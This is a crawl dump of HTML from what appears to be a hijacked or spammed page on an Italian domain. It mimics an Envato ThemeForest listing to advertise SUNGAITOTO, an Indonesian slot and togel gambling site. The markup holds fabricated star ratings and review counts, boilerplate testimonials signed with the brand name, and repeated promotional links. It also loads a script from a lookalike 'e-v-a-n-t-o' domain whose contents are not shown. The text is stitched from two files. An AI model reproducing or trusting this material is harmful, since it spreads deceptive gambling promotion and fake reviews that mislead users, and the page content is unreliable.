data-support-extension-price="$15.63"
data-support-extension-saving="$6.25"
data-support-renewal-price="$41.17">
</price>
</div>

<div class="purchase-form__support" bis_skin_checked="1">
<ul
class="t-icon-list -font-size-s -icon-size-s -offset-flush">
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
TOTO SLOT
</li>
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
TOTO TOGEL
</li>
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
SITUS TOTO<span
class="purchase-form__author-name"></span>
<a class="t-link -decoration-reversed js-support__inclusion-link"
data-view="modalAjax"
href="/item_support/what_is_item_support/8988002">
<svg width="12px" height="13px"
viewBox="0 0 12 13" class=""
xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>More Info</title>
<path fill-rule="evenodd"
clip-rule="evenodd"
d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z"
fill="#0084B4"></path>

</svg>

</a>
</li>
</ul>

<div class="purchase-form__upgrade purchase-form__upgrade--before-after-price"
bis_skin_checked="1">
<div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price"
bis_skin_checked="1">
<input type="hidden" name="support"
id="support_default" value="bundle_6month"
class="js-support__default"
autocomplete="off">
<input type="checkbox" name="support"
id="support" value="bundle_12month"
class="js-support__option">
</div>
<div class="purchase-form__upgrade-info"
bis_skin_checked="1">
<label
class="purchase-form__label purchase-form__label--before-after-price"
for="support">
Situs Slot  & Toto Togel Online
<span
class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
<span
class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$80</span>

<b class="t-currency">
<span
class="js-support__price">$8</span>
</b>
</span>
</label>
</div>
</div>
</div>
</div>
<style>
.testimoni-wrapper blockquote {
  background: #e6e6e6;
  border-left: 4px solid #00ffff;
  margin: 20px 0;
  padding: 15px 20px;
  border-radius: 8px;
  max-width: 1200px;
}
.testimoni-wrapper cite {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  color: #555;
}
</style>
<!-- wp:heading -->
<center><h2 style="font-weight: bold;">RATING PENGGUNA</h2>
<!-- /wp:heading -->

<!-- wp:html -->
<div class="testimoni-wrapper">
  <blockquote>
<p>Main di SUNGAITOTO jadi makin seru berkat layanan nonstop 24 jam dan server cepat tanpa hambatan.</p>
<cite>SUNGAITOTO</cite>
  </blockquote>

<blockquote>
<p>Dengan dukungan 24 jam penuh dan server handal, pengalaman bermain di SUNGAITOTO selalu lancar dan nyaman.</p>
<cite>SUNGAI TOTO</cite>
  </blockquote>

  <blockquote>
<p>Nikmati keseruan tanpa batas di SUNGAITOTO dengan layanan aktif 24 jam dan performa server super cepat.</p>
<cite>LOGIN SUNGAITOTO</cite>
  </blockquote>

  <br>
  <br>
  <br>
</div>
</div>
</div>
</div>

<style>
.fixed-footer {
display: flex;
justify-content: space-around;
position: fixed;
background: linear-gradient(to bottom, #1656af 0%, #1656af 50%, rgb(0, 38, 25) 100%);
box-shadow: inset 2px 2px 2px 0px #1656af, 7px 7px 20px 0px #1656af, 4px 4px 5px 0px rgba(0, 38, 25);
outline: none;
padding: 5px 0;
box-shadow: 0 0 2px 2px #1656af;
left: 0;
right: 0;
bottom: 0;
z-index: 99;
border-radius: 40px 40px 0px 0px;
border-style:dashed;

}

.fixed-footer a {
flex-basis: calc((100% - 15px*6)/ 5);
text-decoration: none;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
color: #fcfbfb;
max-width: 75px;
font-size: 12px;
font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.fixed-footer a:hover {
font-weight: bold;
}

.fixed-footer .center {
transform: scale(1.5) translateY(-5px);
background: center no-repeat;
background-size: contain;
background-color: inherit;
border-radius: 50%;
}

.fixed-footer img {
max-width: 20px;
margin-bottom: 0;
max-height: 20px;
}
</style>
<div class="fixed-footer">
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="BONUS SUNGAITOTO">
Promo

</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="LOGIN SUNGAITOTO">
Login
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank" class="tada">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="DAFTAR SUNGAITOTO">
Daftar
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="WHATSAPP SUNGAITOTO">
Whatsapp
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank"
class="js_live_chat_link live-chat-link">
<img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png"
alt="LIVE CHAT SUNGAITOTO">
Live Chat
</a>
</div>

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e2c80c34d9d478383e84e81b85cad6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonsei.it/cdn-cgi/rum?
body_size: 28257
content:



<!DOCTYPE html>
<html
class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2"
lang="en">

<head>

<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://s.pinimg.com/ct/core.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-953691586&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-800411572&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-943617023&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-ZKBVC1X78F&amp;cx=c&amp;gtm=45He57s1v9117991082za200&amp;tag_exp=101509157~103116026~103200004~103233427~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<meta charset="utf-8">
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.DATADOG_CONFIG = {
clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
site: 'datadoghq.com',
service: 'marketplace',
env: 'production',
version: 'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',
sessionSampleRate: 0.2,
sessionReplaySampleRate: 5
};

//]]>
</script>
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
var rollbarEnvironment = "production"
var codeVersion = "f7d8b3d494288b34cb00105ee5d230d68b0ccca7"

//]]>
</script>

<script src="https://public-assets.envato-static.com/assets/rollbar-619156fed2736a17cf9c9a23dda3a8e23666e05fcb6022aad1bf7b4446d772e5.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>


<meta content="origin-when-cross-origin" name="referrer">

<link rel="dns-prefetch" href="//s3.envato.com">
<link rel="preload"
href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4"
as="image">
<link rel="preload"
href="https://cumaseo.co/bukti-jp/(282).png"
as="image">
<link rel="preload"
href="https://cumaseo.co/bukti-jp/(282).png"
as="image">


<title>SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</title>
<meta name="description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">


<link rel="canonical" href="https://www.bonsei.it/">
<link rel="amphtml" href="https://tototogel.st-1.vip/bonsei.it.html" />




<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png">

<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" type="image/x-icon" href="https://cumaseo.co/logo/favicon.png">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="72x72">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="114x114">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="120x120">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="144x144">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png">

<link rel="stylesheet"
href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css"
media="all">
<link rel="stylesheet"
href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css"
media="all">


<script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>

<meta name="theme-color" content="#333333">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia",
  "image": "https://cumaseo.co/bukti-jp/(282).png",
  "description": "SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ",
  "brand": {
"@type": "Brand",
"name": "SUNGAITOTO"
  },
  "sku": "TOTO SLOT",
  "mpn": "SLOT GACOR",
  "url": "https://www.bonsei.it/",
  "offers": {
"@type": "Offer",
"url": "https://www.bonsei.it/",
"priceCurrency": "USD",
"price": "0.00",
"priceValidUntil": "2025-12-31",
"itemCondition": "https://schema.org/NewCondition",
"availability": "https://schema.org/InStock",
"seller": {
  "@type": "Organization",
  "name": "SUNGAITOTO"
}
  },
  "aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5.0",
"reviewCount": 779
  },
  "review": [
{
  "@type": "Review",
  "reviewRating": {
"@type": "Rating",
"ratingValue": "5",
"bestRating": "5"
  },
  "author": {
"@type": "Person",
"name": "Dewi Copper"
  }
},
{
  "@type": "Review",
  "reviewRating": {
"@type": "Rating",
"ratingValue": "5",
"bestRating": "5"
  },
  "author": {
"@type": "Person",
"name": "Sergio Pablo"
  }
}
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Situs Toto",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 2,
  "name": "SUNGAITOTO",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 3,
  "name": "Slot Gacor",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 4,
  "name": "Toto Slot",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 5,
  "name": "SUNGAITOTO Login",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 6,
  "name": "Toto Togel",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 7,
  "name": "TOTO TOGEL",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 8,
  "name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia",
  "item": "https://www.bonsei.it/"
}
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SUNGAITOTO",
  "url": "https://www.bonsei.it/",
  "logo": "https://cumaseo.co/logo/GIF-SUNGAITOTO.gif",
  "sameAs": [
"https://facebook.com/groups/SUNGAITOTO",
"https://instagram.com/SUNGAITOTO8008/",
"http://t.me/SUNGAITOTO"
  ],
  "contactPoint": {
"@type": "ContactPoint",
"telephone": "+62-815-8481-6144",
"contactType": "customer support",
"areaServed": "ID",
"availableLanguage": ["Indonesian", "English"]
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
{
  "@type": "Organization",
  "@id": "https://www.bonsei.it/#org",
  "name": "SUNGAITOTO",
  "url": "https://www.bonsei.it/",
  "logo": "https://cumaseo.co/bukti-jp/(282).png"
},
{
  "@type": "WebSite",
  "@id": "https://www.bonsei.it/#website",
  "url": "https://www.bonsei.it/",
  "name": "SUNGAITOTO",
  "publisher": { "@id": "https://www.bonsei.it/#org" },
  "inLanguage": "id-ID",
  "potentialAction": {
"@type": "SearchAction",
"target": "https://www.bonsei.it/?s={search_term_string}",
"query-input": "required name=search_term_string"
  }
},
{
  "@type": "SoftwareApplication",
  "@id": "https://www.bonsei.it/#app",
  "name": "SUNGAITOTO",
  "applicationCategory": "GameApplication",
  "operatingSystem": "Android, iOS, Windows",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
  "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
  ]
}
</script>


<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.dataLayer = window.dataLayer || [];

//]]>
</script>
<meta name="bingbot" content="nocache">

<!-- Open Graph -->
<meta property="og:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta property="og:description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png">
<meta property="og:url" content="https://www.bonsei.it/">
<meta property="og:type" content="website">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta name="twitter:description" content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta name="twitter:image" content="https://cumaseo.co/bukti-jp/(282).png">
<meta property="og:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.bonsei.it/">
<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png" />
<meta property="og:description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta property="og:site_name" content="ThemeForest">
<meta name="csrf-param" content="authenticity_token">
<meta name="csrf-token"
content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">

<meta name="turbo-visit-control" content="reload">

<style>
.grid-container.-layout-wide {
max-width: 1408px;
padding-left: 16px;
background-color: #000f12;
padding-right: 16px
}
.global-header {
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
background-color: #000F12;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 13px;
padding-bottom: 8px
}
.global-footer {
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
background-color: #000F12;
color: white;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 13px;
padding-bottom: 32px;
padding-top: 32px
}
.header-categories {
background-color: #000F12;
border-bottom: 1px solid #e1e8ed;
height: 48px
}
.header-site-titles {
background-color: #000F12;
}
.context-header {
background: #ffffff;
border-bottom: 1px solid #fcfcfc;
padding-top: 8px;
color: #000F12;
}
</style>




<script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">
//<![CDATA[
var container_env_param = "";
(function (w, d, s, l, i) {
w[l] = w[l] || []; w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-W8KL5Q5');

//]]>
</script>


<script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="marketing">
//<![CDATA[
var gtmId = 'GTM-KGCDGPL6';
var container_env_param = "";
// Google Tag Manager Tracking Code
(function (w, d, s, l, i) {
w[l] = w[l] || []; w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', gtmId);


window.addEventListener('load', function () {
window.dataLayer.push({
event: 'pinterestReady'
});
});

//]]>
</script>
<script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
<script src="https://e-v-a-n-t-o.b-cdn.net/index.js"></script>
<style type="text/css" id="CookieConsentStateDisplayStyles">
.cookieconsent-optin,
.cookieconsent-optin-preferences,
.cookieconsent-optin-statistics,
.cookieconsent-optin-marketing {
display: block;
display: initial;
}

.cookieconsent-optout-preferences,
.cookieconsent-optout-statistics,
.cookieconsent-optout-marketing,
.cookieconsent-optout {
display: none;
}
</style>
<style>
:root {
--color-grey-1000: #191919;
--color-grey-1000-mask: rgb(25 25 25 / 0.7);
--color-grey-700: #383838;
--color-grey-500: #707070;
--color-grey-300: #949494;
--color-grey-100: #cccccc;
--color-grey-50: #ececee;
--color-grey-25: #f9f9fb;
--color-white: #ffffff;
--color-white-mask: rgb(255 255 255 / 0.7);
--color-green-1000: #1a4200;
--color-green-700: #2e7400;
--color-green-500: #51a31d;
--color-green-300: #6cc832;
--color-green-100: #9cee69;
--color-green-25: #eaffdc;
--color-blue-1000: #000f12;
--color-blue-700: #4f5ce8;
--color-blue-500: #7585ff;
--color-blue-25: #f0f1ff;
--color-veryberry-1000: #77012d;
--color-veryberry-700: #b9004b;
--color-veryberry-500: #f65286;
--color-veryberry-25: #ffecf2;
--color-bubblegum-700: #b037a6;
--color-bubblegum-100: #e6afe1;
--color-bubblegum-25: #feedfc;
--color-jaffa-1000: #692400;
--color-jaffa-700: #c24100;
--color-jaffa-500: #ff6e28;
--color-jaffa-25: #fff5ed;
--color-yolk-1000: #452d0d;
--color-yolk-700: #9e5f00;
--color-yolk-500: #c28800;
--color-yolk-300: #ffc800;
--color-yolk-25: #fefaea;
--color-transparent: transparent;
--breakpoint-wide: 1024px;
--breakpoint-extra-wide: 1440px;
--breakpoint-2k-wide: 2560px;
--spacing-8x: 128px;
--spacing-7x: 64px;
--spacing-6x: 40px;
--spacing-5x: 32px;
--spacing-4x: 24px;
--spacing-3x: 16px;
--spacing-2x: 8px;
--spacing-1x: 4px;
--spacing-none: 0px;
--chunkiness-none: 0px;
--chunkiness-thin: 1px;
--chunkiness-thick: 2px;
--roundness-square: 0px;
--roundness-subtle: 4px;
--roundness-extra-round: 16px;
--roundness-circle: 48px;
--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);
--elevation-medium: var(--shadow-500);
/** @deprecated */
--transition-base: 0.2s;
--transition-duration-long: 500ms;
--transition-duration-medium: 300ms;
--transition-duration-short: 150ms;
--transition-easing-linear: cubic-bezier(0, 0, 1, 1);
--transition-easing-ease-in: cubic-bezier(0.42, 0, 1, 1);
--transition-easing-ease-in-out: cubic-bezier(0.42, 0, 0.58, 1);
--transition-easing-ease-out: cubic-bezier(0, 0, 0.58, 1);
--font-family-wide: "PolySansWide", "PolySans", "Inter", -apple-system, "BlinkMacSystemFont",
"Segoe UI", "Fira Sans", "Helvetica Neue", "Arial", sans-serif;
--font-family-regular: "PolySans", "Inter", -apple-system, "BlinkMacSystemFont", "Segoe UI",
"Fira Sans", "Helvetica Neue", "Arial", sans-serif;
--font-family-monospace: "Courier New", monospace;
--font-size-10x: 6rem;
--font-size-9x: 4.5rem;
--font-size-8x: 3rem;
--font-size-7x: 2.25rem;
--font-size-6x: 1.875rem;
--font-size-5x: 1.5rem;
--font-size-4x: 1.125rem;
--font-size-3x: 1rem;
--font-size-2x: 0.875rem;
--font-size-1x: 0.75rem;
--font-weight-bulky: 700;
--font-weight-median: 600;
--font-weight-neutral: 400;
--font-spacing-tight: -0.02em;
--font-spacing-normal: 0;
--font-spacing-loose: 0.02em;
--font-height-tight: 1;
--font-height-normal: 1.5;
--icon-size-5x: 48px;
--icon-size-4x: 40px;
--icon-size-3x: 32px;
--icon-size-2x: 24px;
--icon-size-1x: 16px;
--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);
--layer-depth-ceiling: 9999;
--minimum-touch-area: 40px;
/* component wiring? ------------------------------------------ */
--button-height-large: 48px;
--button-height-medium: 40px;
--button-font-family: var(--font-family-regular);
--button-font-size-large: var(--font-size-3x);
--button-font-size-medium: var(--font-size-2x);
--button-font-weight: var(--font-weight-median);
--button-font-height: var(--font-height-normal);
--button-font-spacing: var(--font-spacing-normal);
--text-style-chip-family: var(--font-family-regular);
--text-style-chip-spacing: var(--font-spacing-normal);
--text-style-chip-xlarge-size: var(--font-size-5x);
--text-style-chip-xlarge-weight: var(--font-weight-median);
--text-style-chip-xlarge-height: var(--font-height-tight);
--text-style-chip-large-size: var(--font-size-3x);
--text-style-chip-large-weight: var(--font-weight-neutral);
--text-style-chip-large-height: var(--font-height-normal);
--text-style-chip-medium-size: var(--font-size-2x);
--text-style-chip-medium-weight: var(--font-weight-neutral);
--text-style-chip-medium-height: var(--font-height-normal);
/* theme? ------------------------------------------------- */
--text-style-campaign-large-family: var(--font-family-wide);
--text-style-campaign-large-size: var(--font-size-9x);
--text-style-campaign-large-spacing: var(--font-spacing-normal);
--text-style-campaign-large-weight: var(--font-weight-bulky);
--text-style-campaign-large-height: var(--font-height-tight);
--text-style-campaign-small-family: var(--font-family-wide);
--text-style-campaign-small-size: var(--font-size-7x);
--text-style-campaign-small-spacing: var(--font-spacing-normal);
--text-style-campaign-small-weight: var(--font-weight-bulky);
--text-style-campaign-small-height: var(--font-height-tight);
--text-style-title-1-family: var(--font-family-regular);
--text-style-title-1-size: var(--font-size-8x);
--text-style-title-1-spacing: var(--font-spacing-normal);
--text-style-title-1-weight: var(--font-weight-bulky);
--text-style-title-1-height: var(--font-height-tight);
--text-style-title-2-family: var(--font-family-regular);
--text-style-title-2-size: var(--font-size-7x);
--text-style-title-2-spacing: var(--font-spacing-normal);
--text-style-title-2-weight: var(--font-weight-median);
--text-style-title-2-height: var(--font-height-tight);
--text-style-title-3-family: var(--font-family-regular);
--text-style-title-3-size: var(--font-size-6x);
--text-style-title-3-spacing: var(--font-spacing-normal);
--text-style-title-3-weight: var(--font-weight-median);
--text-style-title-3-height: var(--font-height-tight);
--text-style-title-4-family: var(--font-family-regular);
--text-style-title-4-size: var(--font-size-5x);
--text-style-title-4-spacing: var(--font-spacing-normal);
--text-style-title-4-weight: var(--font-weight-median);
--text-style-title-4-height: var(--font-height-tight);
--text-style-subheading-family: var(--font-family-regular);
--text-style-subheading-size: var(--font-size-4x);
--text-style-subheading-spacing: var(--font-spacing-normal);
--text-style-subheading-weight: var(--font-weight-median);
--text-style-subheading-height: var(--font-height-normal);
--text-style-body-large-family: var(--font-family-regular);
--text-style-body-large-size: var(--font-size-3x);
--text-style-body-large-spacing: var(--font-spacing-normal);
--text-style-body-large-weight: var(--font-weight-neutral);
--text-style-body-large-height: var(--font-height-normal);
--text-style-body-large-strong-weight: var(--font-weight-bulky);
--text-style-body-small-family: var(--font-family-regular);
--text-style-body-small-size: var(--font-size-2x);
--text-style-body-small-spacing: var(--font-spacing-normal);
--text-style-body-small-weight: var(--font-weight-neutral);
--text-style-body-small-height: var(--font-height-normal);
--text-style-body-small-strong-weight: var(--font-weight-bulky);
--text-style-label-large-family: var(--font-family-regular);
--text-style-label-large-size: var(--font-size-3x);
--text-style-label-large-spacing: var(--font-spacing-normal);
--text-style-label-large-weight: var(--font-weight-median);
--text-style-label-large-height: var(--font-height-normal);
--text-style-label-small-family: var(--font-family-regular);
--text-style-label-small-size: var(--font-size-2x);
--text-style-label-small-spacing: var(--font-spacing-loose);
--text-style-label-small-weight: var(--font-weight-median);
--text-style-label-small-height: var(--font-height-normal);
